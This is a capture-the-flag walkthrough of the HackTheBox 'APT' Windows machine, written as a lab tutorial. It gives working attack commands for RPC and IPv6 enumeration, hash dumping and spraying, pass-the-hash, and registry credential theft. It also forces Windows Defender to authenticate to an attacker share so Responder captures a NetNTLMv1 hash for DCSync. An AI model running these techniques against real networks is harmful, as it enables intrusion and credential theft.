In this walk through, we will be going through the APT room from HackTheBox. This room is rated as Insane on the platform and it consists of RPC to IPV6 enumeration. Followed by exploiting registry values to get the initial access and leveraging NTLMV1 hash authentication for privilege escalation. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | APT |
| IPaddress | 10.10.10.213 |
| Difficulty | Insane |
| OS | Windows |
| Description | APT is an insane difficulty Windows machine where RPC and HTTP services are only exposed. Enumeration of IPV6 address gives us access to the backup share. User enumeration and bruteforce attacks gives us access to the registry which contains login credentials and NTLMV1 hashes are used to gain privilege access. |
Enumeration:

- I started with my regular aggressive nmap scan and found only found two ports opened – 80 (HTTP) and 135 (RPC).
$ sudo nmap -A 10.10.10.213 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-30 08:49 IST Nmap scan report for 10.10.10.213 Host is up (0.20s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/10.0 |_http-title: Gigantic Hosting | Home 135/tcp open msrpc Microsoft Windows RPC Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING): Microsoft Windows 2016|2012|2008|10 (91%) OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2012 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_10:1607 Aggressive OS guesses: Microsoft Windows Server 2016 (91%), Microsoft Windows Server 2012 (85%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (85%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows 10 1607 (85%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows TRACEROUTE (using port 80/tcp) HOP RTT ADDRESS 1 199.63 ms 10.10.14.1 2 200.31 ms 10.10.10.213 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 32.87 seconds
- Enumerated the web server on port 80 but found nothing interesting.
RPC Enumeration:

- Next, using rpcmap.py to get a list of available interfaces provided by DCOM. The three UUIDs obtained match IID_IRemoteSCMActivator , IID_IActivation and IID_IObjectExporter respectively.
rpcmap.py 'ncacn_ip_tcp:10.10.10.213' | grep -A2 'DCOM'
- Moving on, bruteforce the Opnum value for the found DCOM UUID. Got a success hit for value 3 and 5.
rpcmap.py 'ncacn_ip_tcp:10.10.10.213' -brute-opnums -auth-level 1 -opnum-max 5

- According to the documentation, these methods are ServerAlive and ServerAlive2 and can be used to provide network information bindings to the client for further connectivity.
from impacket.dcerpc.v5 import transport
from impacket.dcerpc.v5.rpcrt import RPC_C_AUTHN_LEVEL_NONE
from impacket.dcerpc.v5.dcomrt import IObjectExporter
target = 'ncacn_ip_tcp:10.10.10.213'
rpcTransport = transport.DCERPCTransportFactory(target)
portmap = rpcTransport.get_dce_rpc()
portmap.set_auth_level(RPC_C_AUTHN_LEVEL_NONE)
portmap.connect()
obj = IObjectExporter(portmap)
bindings = obj.ServerAlive2()
for binding in bindings:
addr = binding['aNetworkAddr']
print(f"Address: {addr}")- With the help of the above script, got some pretty interesting result. We got an IPV6 address running on the target.
python3 serveralive.py

- Added the IP address to our /etc/hosts file.
sudo nano /etc/hosts
IPV6 Enumeration:

- Next, enumerated the IP address and its services running using nmap. It seems like a Windows AD environment is running on the target IP.
nmap -6 -p- dead:beef::b885:d62a:d679:573f

- Further enumerated the open ports and services running on them.
nmap -6 -A -p 80,88,135,389,445,464,593,636,3268,3269,5985,9389,47001 dead:beef::b885:d62a:d679:573f

- Checked the smb shares on the given IP and got one called backup. Logged in with null credentials and downloaded the backup.zip file lying there.
smbclient //dead:beef::b885:d62a:d679:573f/backup

Cracking ZIP password:


- The zip file was password protected. So, used john to crack its password and got success.
zip2john backup.zip > hash sudo john hash -w=/opt/useful/SecLists/Passwords/Leaked-Databases/rockyou.txt --fork=4
- Using the cracked password extracted the contents of the zip file. It gives us a back of the NTDS file.
iloveyousomuch

- Using secretsdump.py dumped the hash values from SYSTEM and NTDS.dit files.
secretsdump.py local -system registry/SYSTEM -security registry/SECURITY -ntds Active\ Directory/ntds.dit -outputfile hashes


- First, sort out the usernames from the above result and added the domain name into my /etc/hosts file.
cut -d ':' -f 1 hashes.ntds > usernames.txt
- Next, performed user enumeration on the target using kerbrute to find valid usernames. A user henry.vinson got a positive hit which might be an area of interest for us.
kerbrute userenum -d htb.local --dc apt usernames.txt


- Checked the password hashes for user henry from the secretdump.py result. Got a couple of them.
grep henry hashes.ntds

- Next, passed the hash to log in user henry.vinson but got nothing back.
cme smb apt -u henry.vision -H 2de80758521541d19cabba480b260e8f

- So, i sprayed all the hashes in the dumped hashes file and surprising got a green flag on one of them.
cme smb htb.local -u henry.vinson -H hashes.txt

henry.vinson: e53d87d42adaa3ca32bdb34a876cbffb


- Performed a pass the hash attack to get a shell access as user henry.vinson using winrm but was unable to do so.
cme smb apt -u henry.vinson -H e53d87d42adaa3ca32bdb34a876cbffb
Initial Access:
- When a user logs in, their registry hive is mounted to HKCU , which is unique to each user. However, user hives can also be accessed via the HKEY_USERS (HKU) hive. This stores registry entries for all users on the system. Impacket’s reg.py can be used to enumerate the registry.
reg.py -hashes :e53d87d42adaa3ca32bdb34a876cbffb htb.local/[email protected] query -keyName HKU

- The query is successful and we’re able to list the subkeys in HKU. One interesting place to look for sensitive information is also the Software subkey. It’s used to store configuration and settings for various applications and might contain credentials.
reg.py -hashes :e53d87d42adaa3ca32bdb34a876cbffb htb.local/[email protected] query -keyName HKU\\Software

- We notice an interesting key named GiganticHostingManagementSystem and upon checking it’s contents reveals the password for user henry.vinson_adm.
reg.py -hashes :e53d87d42adaa3ca32bdb34a876cbffb htb.local/[email protected] query -keyName HKU\\Software\\GiganticHostingManagementSystem

henry.vinson_adm: G1#Ny5@2dvht
- Using the found username and password combo got my initial access and captured the user flag.
evil-winrm -i apt -u henry.vinson_adm -p G1#Ny5@2dvht


Privilege Escalation:

- After performing post-compromise enumeration. I came to know that we can use running Windows Defender to scan for a file in our generated share and capture the user hash using that with Responder. Ideally, these binaries are running as SYSTEM. So, we can crack the captured hash and get access as administrator. But before performing the attack, we have to set the challenge to below number below in Responder conf file this will downgrade the hash to NetNTLM V1 so that it can be cracked easily.
# Custom challenge value 1122334455667788 # Setting it in responder config file sudo nano /etc/Responder.conf

- Set up responder for our attack.
sudo responder -I tun0 --lm

- Used the below command to scan the file using Windows Defender in our fake share and got an immediate response in our Responder output.
.\MpCmdRun.exe -Scan -ScanType 3 -File \\10.10.14.5\share\file.txt

- Cracked the captured the NetNTLMV1 hash using below online website.
Cracking website: https://crack.sh/
APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
APT$:d167c3238864b12f5f82feae86a7f798
- With the hash we had, we performed a DC Sync attack using secretsdump.py and got the Administrator user hash.
secretsdump.py 'htb.local/APT$@apt' -hashes :d167c3238864b12f5f82feae86a7f798 -just-dc-user administrator

Administrator: c370bddf384a691d811ff3495e8a72e2


- Performed a pass the hash attack using evil-winrm to get a shell as user Administaror and captured the root flag.
evil-winrm -i apt -u Administrator -H c370bddf384a691d811ff3495e8a72e2

Also Read: HTB – StreamIO
Conclusion:

So that was “APT” for you. This machine covers enumeration of existing RPC interfaces which provides an interesting object that can be used to disclose the IPv6 address. The box was found to be protected by a firewall exemption that over IPv6 can give access to a backup share. User enumeration and bruteforce attacks gave us access to the registry which contains login credentials. The machine was configured to allow authentication via the NTLMv1 protocol, which was then leveraged to gain system access. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




